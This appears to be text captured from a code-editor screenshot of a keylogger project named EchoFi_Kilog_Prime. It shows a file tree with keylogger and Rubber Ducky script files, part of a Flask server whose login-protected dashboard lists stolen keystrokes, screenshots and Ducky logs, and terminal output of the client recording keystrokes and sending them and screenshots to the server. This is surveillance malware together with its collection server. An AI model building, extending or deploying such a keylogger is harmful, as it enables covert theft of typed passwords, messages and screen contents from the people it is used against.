 File Edit Selection View Go ···
EchoFi_Kilog_Prime
EXPLORER ···
ECHOFI_KILOG_PRIME
env
instance
keylogger
{} config.json
ducky_script.txt
keylogger.py
server
instance
echofi.db
static
css
# style.css
screenshots
templates
<> dashboard.html
echofi.db
server.py
static
echofi.db
OUTLINE
TIMELINE
keylogger.py
{} config.json
ducky_script.txt
server.py
echofi.db ...\instance
<> dashboard.html
echofi.db
server > server.py > dashboard
105 def upload_ducky():
124 return jsonify({"error": str(e)}), 500
125
126 # Dashboard route
127 @app.route('/')
128 @auth.login_required
129 def dashboard():
130 try:
131 logger.info("Fetching dashboard data")
132 recent_keystrokes = Keystroke.query.order_by(Keystroke.id.desc()).limit(18).all()
133 recent_screenshots = Screenshot.query.order_by(Screenshot.id.desc()).limit(7).all()
134 recent_ducky_logs = DuckyLog.query.order_by(DuckyLog.id.desc()).limit(7).all()
135 logger.info(f"Keystrokes: {len(recent_keystrokes)}, Screenshots: {len(recent_screenshots)}, Ducky: {len(re
136 return render_template('dashboard.html',
137 keystrokes=recent_keystrokes,
138 screenshots=recent_screenshots,
139 ducky_logs=recent_ducky_logs,
140 server_name='EchoFi_Kilogger')
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
cmd
2025-05-10 03:05:23,914 - INFO - Logged keystroke: 1
2025-05-10 03:05:24,575 - INFO - Logged keystroke: 8
2025-05-10 03:05:31,934 - INFO - Logged keystroke: [backspace]
2025-05-10 03:05:32,552 - INFO - Logged keystroke: 7
2025-05-10 03:05:37,019 - INFO - Logged keystroke: [backspace]
2025-05-10 03:05:37,500 - INFO - Logged keystroke: 7
2025-05-10 03:05:38,365 - INFO - Sent 6 keystrokes successfully
2025-05-10 03:05:38,788 - INFO - Screenshot 20250510_030536 sent successfully
2025-05-10 03:05:51,732 - INFO - Logged keystroke: [ctrl_l]
2025-05-10 03:05:52,119 - INFO - Logged keystroke: \x03
2025-05-10 03:05:52,122 - INFO - Stopping EchoFi_Kilogger Client...
C:\Users\ENVY USER\OneDrive\Documents\EchoFi_Kilog_Prime\keylogger>python keylogger.py
0 0
Spaces: 4 UTF-8 CRLF {} Python 3.13.2 ('env': venv) Go Live
7
85°F
Haze
Search
3:05 AM
5/10/2025